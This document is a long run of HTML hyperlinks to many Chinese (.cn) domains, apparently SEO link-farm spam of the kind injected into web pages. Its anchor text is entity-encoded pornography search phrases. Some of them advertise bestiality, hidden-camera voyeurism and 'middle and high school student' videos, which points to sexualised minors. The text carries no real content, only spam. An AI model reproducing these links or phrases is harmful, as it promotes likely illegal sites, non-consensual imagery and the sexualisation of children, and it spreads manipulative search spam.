<a href="http://fsweikang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://cein.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://archig.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://embseek.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azzscq.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://fi26.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://hd68.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://heyan7.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://cclbww.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fi26.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maihada.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gvbs.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://gotocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://web520.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://hr9151.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://vpibgt.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taqoo.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maotn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://ijhk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://4sese.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://amghcgo.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shellex.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://uv1.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;1&#x5361;2&#x5361;3&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glze.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ujzz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cclbww.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huso8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://houdao2.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2007pet.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://ylzha.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://euinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://rimq.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://pyfc173.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bfnzf.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://efnl.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://louisleeman.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://unisun.net.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jindahang.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://vvnb.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ant-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
